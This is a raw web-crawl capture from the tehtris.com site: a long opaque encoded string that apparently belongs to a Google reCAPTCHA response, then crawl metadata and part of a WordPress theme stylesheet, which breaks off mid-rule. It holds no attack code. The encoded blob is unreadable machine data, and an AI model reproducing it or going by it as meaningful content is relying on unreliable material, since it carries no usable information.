VDDDpMKdRl0hwplnw7UtwrJEwpTCsXc9w7bDlRnDmMOKDH7Cgxk5wo3CjDIBOWfCozgMccOKaQTCjX4swojDhcKrwpguVlnCiH0WMcKjKMOAwonDmQHCuV7DisK6bMKRw4/CuMOAw7pkRl/Dt8KgX8K8w6tECMOFw74Uwo/[base64]/DqGwOw6JzJcKgw4fDocOEwr8fSsOLworCm2bClS8PRVJEwr1xEj7Ci8Kdw6ATKXJJI10bwp0Xw68wA8O3Pjl/w6EIw7k0Bh/[base64]/Csg7CvWXDhh7ChwdTw4plGsK4wqJCAABvJ3MMw7Frwoclwo/CrBdYfMOrL8OpZ8Ojwr/Dk0BhS8OpwrXDvMOnw6/ClsK5w5TDtVF2wocXPCPCu8Kzw5RsJcKzZ2tPwrQJS8O7wo3CqngLw6HCgW/DmcOWw5U0Dy/DrMOnwqB+am/Dj8OsIsOrV8OJw7Mww7UxByDDhMKhDsOuIMOOEGDDrHcMw7bDrcO/T3zCs0DDk3kYwqjDnjxCBsOgH8KIwojCmHcEwqvDpXvCtXjCi2vDm37CnxDCmsKbwqoKV8K1d3jDqWnCoMOgXsKNd3zDpBvCrlDDmRXCrcO/DxhtwoV7w7DDrMKmw7LDi3jCpsO5w6PClsOceyXCkTXDp8KpAsKDcsOqesKlecKRw47DtsOaw49vekbCvwnCisOvdcK8wo3CkMOSK1oAe8Oqw4AbLg8Zw599Ki7Dm8O+e8Kew5pIdcKEwr8gw7XDi8OPw5HDuMOTwrDChsKZS1/ClQACwqjCiDHCpHrCpMKaP8OAwppeDMK3w4FZW8Otw7N5V1APw6ZJwoLCqcKIw67Ds8OGakhyVsO/wqHDoEbDisOYGcKcwrzDkcKkw5bCiwDCpcO7woREC8OvKmZJIcK9JHfDvn8eDsO7PcKLw604I8O+w5rCugEHe2k0w5Uvwp/[base64]/w43DgMKnTSQYbsK/[base64]/[base64]/wqbDp0FcwqnDvsKmwqRqEcOVa8KNwrRMw47Dr8KmWsO/KFNdw5c1wrTDhMOOesKCw4TCosK4woDDngBcO8Kaw7YHUDx1wo/CrhTDpB7CnsKlSmzCtCPCjcKNIRtwLjQvf8Kww6xQwp1YCg3DmU5Ow5DCgjgXw7PCoTPDtMKQcgZ4w5lJdm9lw5piVcKjSMK1w5ltEsKXEj/[base64]/w6MyCRnDil55wqvCocOvf8KWV8K5w5wHHcO+w6LCtMOhw55kcsONw4HDrgQibMKKwrjCsnrCicKPcVMXY8ODDsK2w5J5JsK4wpgxeUY+wrELwqk8wpHCkwPCr8KqGCp7wpAFw4FcwqNEw7oGM8K6EcO9acO9woV9w4wTw6jCp3h4w5Mow5XCnB/Dn2Q/[base64]/Cv0sMwp0nwoHCoMK1ZsKVFGQ8wpzCsCwMYX9zYBUOw6RBaMOZw7LDmTvDgXbCu0M9AsOFJMOTw7TDk8KwBCHDj8KWWlbDjcOMOcOsDyBtPsORwovDjMOpwrbCvFjDl8O3DMKVw4rCrMK0MMOdFMO1w44LGTAeworChgLCrcOJSBXDlQvCvjgAw5/DqzBJBcKFwpTCtl7CowtFw4oSwqzDl1DCuAPDu3XDosKLO8O0w4xPL8O1N0/DssODw4bDtkVWPcOVwqfDtnLCj0N9OMKZSULDg8KUUBPCrTfCmMKlH8O5wrJwHyTCljXCpzFmw7PDk0HDjcORwqwLMxFxXhoYKwEuF8Onw5cHRmvDjcOrw4rDi8OOw6rDkV3Dv8OFw4XDrcOaw68ucXfCvUcpw4zDtcOeKcK/w4rDrC3Dm3wDw7pSw4VMS8K+wo/Cv8OzFmhVHmHDsG0Jw6rDjMKYw78nYVfDpxM5w4AiW8K9wpXClHVAw5N+R8OHwqMEwoAhewhnwrM5HjIACwLCqsOqw685w4rCsGdkCMK9PcKUwqBSMR7CnggBw7o2RMOuwrFQHELDiMOHwr95ZlgOwp/Clnw2D1onwrB3XsK4CsO/[base64]/CrsK4RMOEw6rCom1Gw7DChm4bw5tKPMKpV2nCgGZGbsOTDMK1IMKew50/wocLW8KzwqXCuMKJbVfDiMKMw4PDgcKTw5FiwoclfVITwqXDhmYqN8KmU8KCfcO1w6srWDnCsWpmGiN/wq7CksKWw5xVT8OVDh1FBCILZ8OHcCMxNMOYTMOuCFs+XcKdw7DCicOYwqTCpcKhRRbCt8KlwrjDnRYww7dEwoLDpUbDqHbDg8K1w6nChFNcbWBew4hMPDnCvX/CkGI9P2xATcKWYsKYw5TDoU0zazHCmMKrw5nDtAXDu8KYw4TCvBtGwpRMdMOXKlh7RMO9WsO6w4nCognCt3Imc2vCg8KIRGZdZHpiw4zCmsOEHsOSw6tYw4IFRF53YcOaVcKtw63CocOdMsKMwqhKwq/DoBjDiMObw4nDvHI+w5U5w6TDgMKcKkwNNcOkBsKabsOMwqh2w6w3JifDg0cZXsK2w58cwp7DrCDCiyfDnyHClsOPwqPCkcO4ZDE3UMOOw6/Di8O6w6LCpMOmBD3ClBPDscOeYMKfw7FnwrvDmcOnwqtdwr4MJG4Rw6fCicKNBsOMw6MbwqnCiFjDkUnCgcOow7XCvcKPUMK0wocewqjCn8O/wohWwr/[base64]/DiUjDtTRGw6Yjwp3CpsOLwq/CrlAQT8ONAsKwdwIGATfDgk3CgsKhw4fCpztvw7fCkMKBA8KBasOtAMOMwp/[base64]/[base64]/CksKyw43CmXgUXMO/[base64]/[base64]/[base64]/Dr1R7w4zCiz/CiMO3OMOyIBhqw6/CghAmwq1lbcKTPlLDicO9w74hwoXCkcKxfMOGw5w+HMKePMOyw5Erw6VSw4/Co8OHwpsmwq7Ch8KtwrfDj8KiBMO3wq4jZ0tqbsKBUF/Chk7CuC7Dq8K5fkwNwqZlwrEjw4XChW5vw4/Cp8OiwocmGMOvwp/DphgNwrRHVF/CpDgPw7pmKRxYcyXDumVnZ0VHw6d0w65TwqDCs8Kgw7HDpF/[base64]/CrcOWEAbDt8Omwo8mNXzCkgF9wojDkw7CjMOAIMKkbMORNsKeWD/DtBw4H8KwN8OFwqTDgBdVKsOaw6NuXAbCs8OHwqbDvsO3Gm1cwp3CjXvCojUFw6QSwo1vw6rClD8Ow6A5w7Fvw7LDhMOXwqJtDVF/Nn9xIGrCnjvCu8OSwrVNw6JnM8KewplBTh1iw78Hwo/Cg8KswpY1PF7DqsOtU8OJacO/w6bCgsO0RnXDpyx2ZsKxTcKawq7CuFlzHGIfQMO2ScKgWMKfwqd5w7DCtcOUMnnChsOYwq5nwqk4w4XCoUEQw7g/ZBoyw5LCr24pPjszw7/[base64]/[base64]/DqFN7aVnDrBnDm8Kjwr3DhcKrw5V1CFnDk8OKw4XDrn4FwoUzCMKmw5/[base64]/DhkHDvsKFDUrDsMOpwobCoF0xwozCnsKGUcOywpPCok4IM1HCvsKLw6zCjcKfEBJ6fj82dMO1wpbCqMKpw7zChVLDpyrDh8KRw6bDilQta8K0ecO0QE9Uc8OVw7YmwoA3cXnDs8OuYzJyCMKTwr3Ckzo6w69MICVgX3TCqT/ClcKlwpTCtMOhJBnCkcKiwpPDusOpKgdbcmLCpcOsMlHCoBtKwpxsw4FeMVnDs8ODwoR+CGsjKMK7w58DLMKaw4N7HUNhHwbChkM2dcO0wrNtwqrCjmXDosOzwoN+QMKIZXx7A207wrnDgMOUVsKsw63DiDwFW3PDnEsYwqkzwq3CtTodDShJw5zCrD0WKHo/DMKgBsOxw6kqwpHDuSrDv2hnw5rDqxMvw6HCqAAyM8O6wqN6w77DjcOSw6jCsMKKKcOSw6bDkWMBw48Lw6BYA8KpDMKywqZoQMO9wowZwoQ/R8Ofw6UbGC3Do8OmwpImw75mYsKiPMO8w67DicO9X0wgaRvChl/CrzDDqMOgQ8Knw47DrMOHRTRcPwnCiFlVKxlWCsKyw61pwqoJQ0o0GMOcw5xlHcKlw4x/fsOMwoR5w6zCjiHCtgtjF8K+wqbCpcK8w6jDhcODw6LDisK0w5jCgMOew6puw5NxIMOQcMKZw6xUwr/Cgg9qdBIHGMKjFzt3e8KtKC7Dt2daWE9ywrXCnsOiw6bCiMKOQMOTUcKYU39Ew61Ywr7ClFM4esKPUlrDnVXCgsK2ITDCpcKIHsKAVyl8H8O1CMOQPn3DuC9awr01wqkGRcOhw4/CrsKdwofCocOqw5MewrNBw5fCnD3DjcO0woDCqj/ChMOrw5MqQcKrGx/[base64]/Ds8OcfsK0wpzCrUDCqcO6R8OrVUfCjGTDscODKSjCuC7DnsKZWcKVD00JRn5JKlXDisKLw5kAwph5IiFYw6DCncK6w5fDscKWw7/Dly8vCcOEIkPDvAVHw6fCvcOiSsKHwpfDjxTDp8KjwoFUJsKDwofDgcOmZSY9L8Kow77CpD0obV9mw7zDkMKSwok4dTXDtcKfw7rDocKsw6/[base64]/CiyHDs8OtCGlZwpVLNnjCtn8Rw77DnBDDlsKBazjCp8O5w4thLcOLIsKhR0rCuGArwoTDlETCuMO7w7XCk8K+PmdJwqZ/[base64]/[base64]/CkkXClE8PTsKBw4Qhw5k/EX58wqozwq3DvcKAw63Ch0JlR8KRw7TCtmNjwqTDoMKze8OyV2fCiSnDk2HCisK6UGfDmMKtbcO7w5pODlEcU1TDkcO0RDTCiE45OSxnJFLDsVnDvcKhPMO6J8KNXVzDvTXChRXDh316wowVb8OZQMOVwpLCkGQUTFPCrsKuLS1mw6l+w7h4w7snWxEvwq0/PlbCsnXCgE1OwrvCgMKPwp9fw4LDrcO0b1E0TsODQMOSwqBiY8OJw7Z7M0YUw6/CtSwdYMO+fMK7JMOvwrkCOcKAw7HCpWEuCxwUZsOTX8Kfw5koblDDskh9IcOvwqbClX/[base64]/J1YCY8KwN8K/FQMww4ZQFDTCj0jDkHHCmMObO8KOD8KVw5s8dk5yw4hZEsKxeA0iWz/Cj8Ouw44qF3sLwpFAwr7DvCLDqMO5w57DsGcWED0if2ATw6ZLwr1+w7QHJ8O9ccOkUMKNfH4GEyHCkVg8ScOoXzQVwozDrSFvwq/[base64]/CoMKeKcKRwr/DgCcXwrbDihAFw6nDh0rDrFYmX8Ovw5Fdw4QNwoDCisO9w5vDpkNsXn3Dp8K/[base64]/X8O3ScOTwpnDjcOoZTNjwqLDkMO3w5Rxw5rClTnCr8Oow4tIwrx1w4rCqMO/w6Ihaj3ChSB0wqcwwq3CqsOwwpY8AFtywpJXw6jDryvCtMOCw755wpJ4wohbNsOqwo/Dq3FjwoUlCT0Qw4bDvgzCqglVw5o/[base64]/w75WTsKawogDJTYGwqnCscOVEClbaCNOwpQdwphsYsKEVMOlw5ZbCcKawqkgw4l1wpLCjFMFw7h/w7oUJXwswqzCrExkYcOXw4d+w5g+w6pLMsOxw6zDuMK8w7Y+W8OoNQnDqm3DtsOSwqzDhwzClknDjsOQw6LDoHvDt3/DuwTDsMK1woXCssOBAcKNw5x8DcOeasOjAsOOesONw6JSw6JCw5fDpMKuw4N6P8KMwrvDnCN3csKpw6JlwpUZw55pw69iaMK9EsKxIcOSNA4KUh5aWn3DvkDDt8KZD8OlwoMDajQZEMOewrjDkC7Dnn5hIcK9w5XCv8Orw5/[base64]/[base64]/DuBTDq15gw7rCnRoiwq9rw6HCg2lywoIHRMKsHsKqwqLDojU/w4TCocOLYsOWwqxsw6IewrzCojkjLlXCtU7Cr8KpwrfCsUPCsHIXWAI5OMK9wq5gwq3DnsKtw7HDkX/Cvy8ow44ZdcKewr7DncKNw4zCrkYvwpx0asKWwpPCvsK9KV8+wp8nHMOsecKLw4MmYBzDvUoMw5PCtcKpYlMpTXPDl8K6WsOJwoXDv8KkPcKTw6ULMcOmXBbDqh7DkMOIUsOkw7/Cs8KIw5ZKHTwrw4RadnTDosOOw7whDQjDpVPCnMKDwp4hdisZw4TCkQM8wp0QISHDpMOlw5vCnSltw79mw5vChArDtB9Kw6fDgz3DqcKzw7teYsKywqLDok7Ci2/CjcKOwpE1FW8fw5NHwosIbcO5KcOxwrTDrirCn33CkMKvUT1iX8O1wqzCvsO0wr/[base64]/CrxjCvcOhE8KnPsKdw5UWwo50CTNyI1XDpMOdE2/DgMOxwrnCocOpJ00uR8Kkw5kawonCpVlEZQVFwqE0w48wEWFQRsOLw7dxAEjCj0PCui8YwozDmcOYw4o/[base64]/bsK+dcKpRsK5w455N8K/wrx3e8Okw7oswqFiwrY+w7DCscOsNMOKw6zCpFA8wo93w5MzWBd0w4DDocKswpjDlAjCgsO7G8KJw5wWBcO0wpZdX0/CpsOEwoTCpD3Di8KYKMOfw7LCvnrCisKRwr0xwobDmRd2HQAbccOTwq0Uwo3Ct8KeecODwo3CgsK6wrnCscOrNCUgY8KzCcK6dSsHBHLDtg5QwrsxelXDu8KANsO3RMKCwrcawqnDpj5cw6/CsMK/YMOtNQDDt8K/wptTWzDCv8KIbn1/[base64]/w67Cs8OPwrd3w4LDiV/DrsKvQCJFLQ8ibTQyBcOmw5fCsEd1ZsOkwpYjAMKZaH7CocObwqPCn8OFwq9kPX04P0IxUklTVcOiw74FCQnCrsOpC8Opw70hcE3DjD/ClUXDh8KCwo7DnnpufVILw7s8KzrDuTNgwosKXcKpw6TDn2XDpcKhw5Eww6fCh8KHa8OxehDCn8Knw6PDq8OqD8KNw7HCr8O+w64Jwpdlwq5nwoTDisOdw703w5TCq8KBw6vDiRRqSMK3S8KlWTLDlmUXwpbCk1gpwrXDjAtxw4Qow6bDqlvDhkh/VMKPwrRracKrHMK7Q8KQwqYpwofCthDCosKaN2QwTA7DtUTDtjhEwosjQcOhJj9jNsKsw6rCn0JCw71KwqHCrVxGw6bCtzUwUgbCtMOvwq4CBsOGw4rCjcOuwrZxGwjDimUtQGoPAcKhcmFVAFzDs8OvFSRIcQ9PwoDCpMKswp/CnMOgJ2UWJ8KmwqoIwqBBw7/Dj8KqGCzDmxQpVcO9WmPCvsK8B0XDu8OPccOuwr9SwrfChTHDonzDhAfCqk/DgF7DoMKTbQYAw7Epw6YOPcKwU8KgAXlsMBrCtQXDrBjCk2/DgErClcKMwpN8w6TCk8KjEQ/DvzjClcODExDClhnDhsKzw5JAHcObBRIcw7/CkTrDjk3Dp8O2e8O8wqnDvyZCQ3zCgwDDi2HDk3IOfmzCmMOowoQaw6vDosK0XUvCvDl+DWTDlMKUwp/Dq07Dp8OiHhbDvcOhA38Tw7JMw4nDtMKVbEzCicOfNh8GUMKnPBbDoxrDqcOIKGPCsignD8KSw7/[base64]/wrolw50RBCvCqsOGGGXDmz5LPhY4WDY2woN9YRfDjg7Cs8KBBy4tKMK3IMKQwplTXQTDqEvCsDgTw4EsQlLDoMOIw57DjivDlsOYUcOiw7E/OmtKOj/DvxF6wpXDncO6BBHDvsKILixIPMO4w53DocKjwqHCrEHDssOZMVzDm8Kkwp0vwonCuD/CpsKcBcK2w4AZH08TwpXCgx1IYy/ClAInEg0Qw6Qew47DlMOAw6coNDN5GQg5woPDskPCrUcZO8KMUw3DqsOfVibDnEXDlsOJSjZ5W8K+woPDmW4TwqvCk8KIXsKXw7HCscOFwqZlw6PDr8KpHCnCjV5Swp/[base64]/CvCvDsnwXZwAZCCUawr7Dm8ONwoUQw7TCgcKSQX/DocK8aBTChVDDqRbDnydXw68aw6/CsQkyw5zDsAdEJAnChyQIGE3DiB18wr3Cu8OUOMOrwqTCjcOkCsOjKsK3w45bwok7wrDCjCLDsTgzwoXDjytJwqXDrHXDi8KzH8ObRnh1PcOGOTlCwqPDrcOUw69zQMK3VVLCmGDDiw3CrcOMJhBBLsOOw6vCnV7CuMO/[base64]/CsMOcZ8K1IMKQQMK+HsOEw4fDmHfCilDDvk0yGsKkRsKZOcO8wpZ+DjFOw5lFTC1KXMOfZC8SN8OXQ30bw5bCqREcJj0dKMOgwr0wV1jCmsOFVcORwrLDqU4QQ8OEwosJN8OwZR5QwooRXyjDu8KLNMK/[base64]/[base64]/[base64]/DqMOxw4NVwoNmw4FgKxnCmcOuZMKhEsOOAkfDg1zCu8KSw4zDsANLwr1ZwpHDjcOhwqt0wo3Cl8KdVsKrc8O8NMKvEi7DmQJIw5XCr0tKChnClcOwBVF3AsKcJsKgw7Q0HVDDksKiPcOecyvDv23CiMKKw7/[base64]/w69OwpLChMOZw4rCvMOAw5/[base64]/Ct8KkNEvChjnDt1jCjcO9w6lmHWVAG8OhwrE0LsK+wqnDlsOeejXDusOQdsKVwpjCr8KEZsOkKDokYjXClcOLQ8K8aWRvw53DgwEoOcKxOFJIwp/Dl8OaWiDDn8Kzw5NIKsKTaMOMwrVNw7B6WsODw5wGDwBbTz5yb0fDl8KtAsOeHFzDqMKfEcKPQHQuwpzCvMOCGcOSYhXDssOCw4clIsK4w6New5sjUDI3NMO/CBjCox3CvsOtA8OoLh/[base64]/DvEDDrmcBJsKbGH/[base64]/wqDDqWhua8OCw7Z/w4Vpw5d4MMKnTMOdHMONfMOnwr0Uwo0zwpIzXsO1DsOLCsONw6DCksKUwofCujROw6XCtG1sAsKqecK8fcOIcMOaCBNvcMOnw7TDo8Obw4PCp8KTa1FiUsKWAE4Owr7CpcOzwq3CqcO/JcKVJlt1dwgoeGJcTcOIXcKUwoTCvsKlwqcXw4zCpcOtw4clOcORbcOPQcOSw5R4w7LDlcK5w6HCqsOxw6IIP1HDuXTCucOUf0HClcKDw6PDkzLDqWDCjcKEwqAkF8OXacKiw5LDmgDCsg9BwrA\\u003d\x22],null,[\x22conf\x22,null,\x226LeNj8oaAAAAADZWDUPxYlLzWVTpwSzX8q_wXfSC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tehtris.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aEv0Wcn2uU6qUrw8LyvyNYKweEjVT58+XBxhDryTbbo\\u003d\x22,1,0,null,1,1769214298193,0,0,[2,206],null,[56,168,28],\x22RC-Tq7cUZA_94Q2aA\x22,null,null,null,null,null,\x220dAFcWeA5IXSuox5m4NPhcIVLAaHyTGJb6ZOlMjZtWWY42m8KQ6fHqJ0PiuaVNT0E5n3RP1YZu07nkt4bHE1GQFPP0gdym1fCEXQ\x22,1769297098091]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/blocks/style-blocks.css?ver=1723039927
body_size: 2033
content:
@media (max-width:48.813rem){.reverse-cols-on-mobile{flex-direction:column-reverse}}
.is-translated-to-top-section{margin-bottom:-8rem!important;padding-bottom:0!important;padding-top:0!important;transform:translateY(-75%);z-index:1}.is-translated-to-top-section.wp-block-column{transform:translateY(-25%)}.is-translated-to-bottom-section{margin-top:-8rem!important;padding-bottom:0!important;padding-top:0!important;transform:translateY(75%);z-index:1}.is-translated-to-bottom-section.wp-block-column{transform:translateY(25%)}@media (max-width:48.813rem){.is-translated-to-top-section{transform:translateY(-10%)}.is-translated-to-bottom-section{transform:translateY(10%)}}
@media (max-width:48.813rem){.hidden-on-mobile{clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}}
.wp-block-tehtris-accordion{border:1px solid #00bcff;border-radius:1rem;box-shadow:0 10px 14px 0 #1f1f2e33;margin:0 auto 2rem;max-width:80%}.wp-block-tehtris-accordion[open]{background:#0f18384d;border-image:linear-gradient(120deg,#00bcff 60%,70%,#f71ea9);border-image-slice:1;border-radius:0;border-width:2px}.wp-block-tehtris-accordion[open] .btn-accordion-trigger:after{content:"-"}.btn-accordion-trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;display:flex;font-size:var(--wp--preset--font-size--normal);font-weight:600;justify-content:space-between;padding:1.5rem 2rem;position:relative;text-align:left;width:100%}.btn-accordion-trigger:after{content:"+";margin-left:2rem}.accordion-content{padding:1.5rem}@media (max-width:63.25rem){.wp-block-tehtris-accordion{max-width:100%}}
.wp-block-tehtris-accordiongroup .btn-faq-more{aspect-ratio:1;border:1px solid #01d1ff;border-radius:50%;display:block;font-size:var(--wp--preset--font-size--xx-large);line-height:1;margin-left:auto;margin-right:auto;margin-top:4rem;padding:1rem;text-align:center;transition:all .3s}@media (hover:hover){.wp-block-tehtris-accordiongroup .btn-faq-more:hover{background:#ffffff38;border-color:#fff}}
.wp-block-tehtris-blog-posts{grid-gap:6rem;align-items:stretch;display:grid;grid-template-columns:repeat(2,1fr);padding-bottom:4rem;padding-top:4rem}.wp-block-tehtris-blog-posts .blog-posts-item{grid-gap:0;display:grid;grid-template-rows:repeat(2,minmax(0,1fr));position:relative}@media (hover:hover){.wp-block-tehtris-blog-posts .blog-posts-item:hover .wp-post-image{transform:scale(1.05)}.wp-block-tehtris-blog-posts .blog-posts-item:hover .blog-posts-item-content{transform:translateY(-1.5rem)}}.wp-block-tehtris-blog-posts .blog-posts-item-content,.wp-block-tehtris-blog-posts .wp-post-image{border-radius:1rem}.wp-block-tehtris-blog-posts .blog-posts-item-image{-webkit-box-ordinal-group:1;-ms-flex-order:0;aspect-ratio:1.91/1;border-radius:1rem 1rem 0 0;display:block;order:0;overflow:hidden;position:relative;width:100%}.wp-block-tehtris-blog-posts .blog-posts-item-image .wp-post-image{width:100%}.wp-block-tehtris-blog-posts .blog-posts-item-content,.wp-block-tehtris-blog-posts .blog-posts-item-image .wp-post-image{transition:transform .3s}.wp-block-tehtris-blog-posts .blog-posts-item-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;background:#fff;box-shadow:0 10px 14px 0 #1f1f2e33;color:#3d3d43;order:1;padding:2rem;transform:translateY(-1.25rem);z-index:1}.wp-block-tehtris-blog-posts .blog-posts-item-content-meta{-webkit-box-pack:justify;-ms-flex-pack:justify;display:flex;justify-content:space-between;margin-bottom:1rem}.wp-block-tehtris-blog-posts .blog-posts-title{line-height:1.2}.wp-block-tehtris-blog-posts .posted-on{font-size:var(--wp--preset--font-size--small)}.wp-block-tehtris-blog-posts .post-item-tags-item{-webkit-text-fill-color:#0000;background:linear-gradient(90deg,#21307d,#00bcff);background-clip:initial;-webkit-background-clip:text;background-clip:text;display:inline-block;font-size:var(--wp--preset--font-size--small);font-weight:600;margin-right:.75rem}.wp-block-tehtris-blog-posts .blog-posts-link{color:#1f1f2e;font-size:var(--wp--preset--font-size--larger);font-weight:500;-webkit-text-decoration:none;text-decoration:none}@media (hover:hover){.wp-block-tehtris-blog-posts .blog-posts-link:hover{color:#3d3d43;-webkit-text-decoration:underline;text-decoration:underline}}.wp-block-tehtris-blog-posts .blog-posts-readmore{display:block;margin-top:2rem}@media (max-width:63.25rem){.wp-block-tehtris-blog-posts{grid-gap:4rem;grid-template-columns:repeat(2,1fr)}}@media (max-width:48.813rem){.wp-block-tehtris-blog-posts{grid-template-columns:repeat(1,1fr)}}
.wp-block-tehtris-flash-news{grid-gap:1.75rem;align-items:stretch;display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-tehtris-flash-news .block-flash-link{display:grid;grid-template-columns:auto;grid-template-rows:auto minmax(auto,2rem) auto;position:relative;-webkit-text-decoration:none;text-decoration:none}.wp-block-tehtris-flash-news .block-flash-link .block-flash-icon.icon-arrow-right{transform:translateX(0);transition:transform .3s}@media (hover:hover){.wp-block-tehtris-flash-news .block-flash-link:hover .block-flash-title{transform:translateY(-.25rem)}.wp-block-tehtris-flash-news .block-flash-link:hover .block-flash-icon.icon-arrow-right{transform:translateX(.5rem)}}.wp-block-tehtris-flash-news .wp-post-image{aspect-ratio:9/5;border-radius:1rem 1rem 0 0;grid-row:1/span 2;min-height:100%;min-width:100%;object-fit:cover;z-index:0}.wp-block-tehtris-flash-news .block-flash-title,.wp-block-tehtris-flash-news .wp-post-image{box-shadow:0 10px 14px 0 #1f1f2eb3;grid-column:1/1}.wp-block-tehtris-flash-news .block-flash-title{background:#fff;border-radius:1rem;color:#00bcff;font-size:var(--wp--preset--font-size--regular);font-weight:500;grid-row:2/span 3;padding:1.5rem 1rem;transition:transform .3s;z-index:1}.wp-block-tehtris-flash-news .block-flash-icon{display:block;font-size:1.25rem;font-weight:700;text-align:right}.wp-block-tehtris-flash-news .block-flash-icon .icon-arrow-right{transform:translateX(0);transition:transform .3s}.wp-block-tehtris-flash-news .block-flash-icon .icon-external-link{font-weight:400}@media (max-width:63.25rem){.wp-block-tehtris-flash-news{grid-template-columns:repeat(2,1fr)}}@media (max-width:48.813rem){.wp-block-tehtris-flash-news{grid-template-columns:repeat(1,1fr)}}
.wp-block-tehtris-grid{align-items:normal;padding-bottom:1rem;padding-top:1rem}.wp-block-tehtris-grid.are-vertically-aligned-top{align-items:flex-start}.wp-block-tehtris-grid.are-vertically-aligned-center{align-items:center}.wp-block-tehtris-grid.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-tehtris-grid-col[class*=has-background]{padding:2rem}@media (max-width:63.25rem){.wp-block-tehtris-grid{display:block}}
.wp-block-tehtris-iconbox{margin:1rem}.wp-block-tehtris-iconbox .iconbox-icon{aspect-ratio:4/3;display:block;height:6rem;margin-bottom:2rem;max-width:80%;object-fit:contain;width:auto}.wp-block-tehtris-iconbox .iconbox-content{font-size:var(--wp--preset--font-size--regular);position:relative}.wp-block-tehtris-iconbox .iconbox-content h3:first-child{font-size:var(--wp--preset--font-size--larger);font-weight:600}.wp-block-tehtris-iconbox .iconbox-content>:last-child{margin-bottom:0}.wp-block-tehtris-iconbox .iconbox-button{transform:translateY(66%)}.wp-block-tehtris-iconbox.has-blocklink{color:currentColor;-webkit-text-decoration:none;text-decoration:none;transition:transform .3s}@media (hover:hover){.wp-block-tehtris-iconbox.has-blocklink:hover{box-shadow:none;transform:scale(1.03)}}.wp-block-tehtris-iconbox.has-button{-ms-flex-pack:distribute;display:flex;flex-direction:column;justify-content:space-around;margin-bottom:3rem;padding-bottom:0}.wp-block-tehtris-iconbox.alignleft{text-align:left}.wp-block-tehtris-iconbox.alignleft .iconbox-icon{margin-left:0}.wp-block-tehtris-iconbox.aligncenter{text-align:center}.wp-block-tehtris-iconbox.aligncenter .iconbox-icon{margin-left:auto;margin-right:auto}.wp-block-tehtris-iconbox.alignright{text-align:right}.wp-block-tehtris-iconbox.alignright .iconbox-icon{margin-right:0}
.wp-block-tehtris-iconboxgrid{grid-gap:4rem;align-items:normal;display:grid;margin-bottom:1rem;margin-top:1rem}.wp-block-tehtris-iconboxgrid.are-vertically-aligned-top{align-items:flex-start}.wp-block-tehtris-iconboxgrid.are-vertically-aligned-center{align-items:center}.wp-block-tehtris-iconboxgrid.are-vertically-aligned-bottom{align-items:flex-end}
.wp-block-tehtris-partners{grid-gap:4rem;align-items:stretch;display:grid;grid-template-columns:repeat(3,1fr);margin-bottom:6rem}.wp-block-tehtris-partners .partner-item{color:#3d3d43;display:grid;grid-template-rows:12rem 1fr}.wp-block-tehtris-partners .partner-item-header{align-items:center;border-radius:2rem 2rem 0 0;display:flex;padding:10%}.wp-block-tehtris-partners .partner-item-header .wp-post-image{margin:0 auto;object-fit:contain}.wp-block-tehtris-partners .partner-item-content{-webkit-box-pack:justify;-ms-flex-pack:justify;display:flex;flex-direction:column;justify-content:space-between;padding:2rem}.wp-block-tehtris-partners .partner-item-title{color:#1f1f2e;font-size:var(--wp--preset--font-size--large);font-weight:600}.wp-block-tehtris-partners .partner-item-title-link{color:#1f1f2e;-webkit-text-decoration:none;text-decoration:none}.wp-block-tehtris-partners .partner-item-readmore{text-align:center}.wp-block-tehtris-partners .distributing-item{background:#fff;border:1px solid #f3f3f5;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33}.wp-block-tehtris-partners .distributing-item-header{padding:10% 15%}.wp-block-tehtris-partners .distributing-item-header .wp-post-image{max-height:100%}.wp-block-tehtris-partners.partners-service,.wp-block-tehtris-partners.partners-service .is-news-tag{display:block}.wp-block-tehtris-partners .service-item{grid-gap:6rem;align-items:stretch;grid-template-columns:1fr 1fr;grid-template-rows:1fr;margin-bottom:6rem}.wp-block-tehtris-partners .service-item-header{-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;display:flex;justify-content:space-between;margin-bottom:2rem}.wp-block-tehtris-partners .service-item-header .wp-post-image{aspect-ratio:1;max-height:4rem;object-fit:contain;width:max(8rem,30%)}.wp-block-tehtris-partners .service-item-title{margin-bottom:0}.wp-block-tehtris-partners .service-item-content,.wp-block-tehtris-partners .service-item-quote{padding:2rem}.wp-block-tehtris-partners .service-item-content{border-bottom:2px solid #0000;border-image:linear-gradient(90deg,#00bcff 50%,80%,#f71ea9 98%);border-image-slice:1}.wp-block-tehtris-partners .service-item-readmore .btn{font-size:.75rem}.wp-block-tehtris-partners .service-item-quote{background-color:#f3f3f5;border-radius:2rem}.wp-block-tehtris-partners .service-item-partnerquote{font-weight:500;margin-left:0;padding:4rem 1rem 2rem;position:relative}.wp-block-tehtris-partners .service-item-partnerquote:after,.wp-block-tehtris-partners .service-item-partnerquote:before{color:#00bcff;font-family:icomoon;font-size:3rem;line-height:1;position:absolute}.wp-block-tehtris-partners .service-item-partnerquote:before{content:"";left:0;top:1rem}.wp-block-tehtris-partners .service-item-partnerquote:after{bottom:1rem;content:"";right:0}.wp-block-tehtris-partners .service-item-quotecite{display:block;font-style:normal;font-weight:400;margin-top:2rem}.wp-block-tehtris-partners .marketplace-item{background:#f3f3f5;border-radius:2rem;box-shadow:0 10px 14px 0 #1f1f2e33;grid-template-rows:15rem 1fr}.wp-block-tehtris-partners .marketplace-item-header,.wp-block-tehtris-partners .marketplace-item-header-inner{position:relative}.wp-block-tehtris-partners .marketplace-item-header{align-items:center;background-color:#161c5a;background-size:cover;border-radius:2rem 2rem 0 0;display:flex;height:100%}.wp-block-tehtris-partners .marketplace-item-header-inner{background:#1f1f2e80;height:100%;padding:20%;width:100%}.wp-block-tehtris-partners 